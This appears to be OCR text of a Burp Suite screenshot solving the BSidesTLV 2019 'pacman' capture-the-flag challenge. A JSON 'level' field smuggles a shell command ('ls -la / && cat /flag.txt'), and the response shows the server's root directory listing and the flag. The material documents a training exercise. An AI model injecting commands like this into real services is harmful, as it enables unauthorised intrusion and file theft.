 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Burp Bounty
1 × 2 × ...
Go Cancel < | ▼ > | ▼
Target: http://pacman.challenges.bsidestlv.com ?
Request
Raw Params Headers Hex
POST /levelUp HTTP/1.1
Host: pacman.challenges.bsidestlv.com
User-Agent: LevelUP!
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://pacman.challenges.bsidestlv.com/
Content-Type: application/json;charset=UTF-8
Content-Length: 41
Connection: close
Cookie:
{"level":"666|ls -la / && cat /flag.txt"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 1397
Date: Tue, 11 Jun 2019 19:14:02 GMT
Connection: close
Set-Cookie: path=/; domain=challenges.bsidestlv.com
total 72
drwxr-xr-x 51 root root 4096 Jun 11 19:13 .
drwxr-xr-x 51 root root 4096 Jun 11 19:13 ..
-rwxr-xr-x 1 root root 0 Jun 5 11:45 .dockerenv
drwxr-xr-x 2 root root 4096 May 26 15:34 .r
drwxr-xr-x 2 root root 4096 May 11 01:11 bin
drwxr-xr-x 5 root root 360 Jun 5 11:45 dev
drwxr-xr-x 19 root root 4096 Jun 5 11:45 etc
-rw-rw-rw- 1 bsidestl bsidestl 32 Jun 5 09:49 flag.txt
drwxr-xr-x 6 root root 4096 Jun 5 11:45 home
drwxr-xr-x 7 root root 4096 May 9 20:49 lib
drwxr-xr-x 5 root root 4096 May 9 20:49 media
drwxr-xr-x 2 root root 4096 May 9 20:49 mnt
drwxr-xr-x 3 root root 4096 May 11 01:11 opt
dr-xr-xr-x 315 root root 0 Jun 5 11:45 proc
drwx------ 4 root root 4096 May 11 00:39 root
drwxr-xr-x 2 root root 4096 May 9 20:49 run
drwxr-xr-x 2 root root 4096 May 9 20:49 sbin
drwxr-xr-x 2 root root 4096 May 9 20:49 srv
dr-xr-xr-x 13 root root 0 Jun 3 12:49 sys
drwxrwxrwt 2 root root 4096 Jun 11 19:13 tmp
drwxr-xr-x 23 root root 4096 Jun 5 10:06 usr
drwxr-xr-x 13 root root 4096 May 9 20:49 var
BSidesTLV{H1dd3nPacmanLevelUP!}
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
1,697 bytes | 275 millis